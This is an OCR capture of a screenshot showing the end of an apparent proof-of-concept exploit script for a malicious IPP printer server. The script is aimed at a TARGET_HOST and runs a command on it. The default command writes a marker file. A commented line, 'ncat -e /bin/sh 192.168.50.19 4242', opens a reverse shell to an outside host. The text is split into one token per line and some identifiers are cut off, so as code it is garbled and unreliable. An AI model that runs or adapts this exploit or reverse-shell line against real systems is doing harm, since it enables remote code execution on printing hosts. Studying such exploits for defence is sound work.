
wait_until_ctrl_c
()

server
.
shutdown
()

if
__name__
==
"__main__"
:

if
len
(
sys
.
argv
) 
!=
3
:

print
(
"%s <LOCAL_HOST> <TARGET_HOST>"
quit
()

SERVER_HOST
=
sys
.
argv
[
1
]

SERVER_PORT
=
12345
# "sh -c \'echo $(uname -a) > /tmp/GOD\'"
# ncat -e /bin/sh 192.168.50.19 4242
command
=
"echo 1 > /tmp/I_AM_VULNERABLE"
server
=
IPPServer
((
SERVER_HOST
, 
SERVER_PO
IPPRequestHandler
, 
MaliciousPrinter
(
comman
threading
.
Thread
(

target
=
run_server
,

args
=
(
server
, )

	).
start
()
